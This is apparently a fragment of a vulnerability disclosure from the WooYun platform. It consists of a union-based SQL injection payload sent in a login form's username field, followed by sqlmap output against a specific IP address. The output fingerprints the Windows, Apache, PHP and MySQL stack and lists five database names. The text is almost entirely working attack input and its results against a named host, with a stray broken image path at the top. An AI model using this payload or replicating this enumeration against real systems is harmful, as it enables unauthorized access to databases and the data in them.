 username=1111' UNION ALL SELECT CONCAT(0x7162706b71,0x475a4c4f547a4343506b,0x716
a717171)-- &passwd=111&time=1449634975726
---
[16:10:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[16:10:21] [INFO] fetching database names
[16:10:22] [WARNING] reflective value(s) found and filtering out
[16:10:22] [INFO] the SQL query used returns 5 entries
[16:10:22] [INFO] retrieved: information_schema
[16:10:23] [INFO] retrieved: mysql
[16:10:24] [INFO] retrieved: super2k
[16:10:24] [INFO] retrieved: supercems
[16:10:25] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] super2k
[*] supercems
[*] test
[16:10:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\43.254.55.229'
www.wooyun.org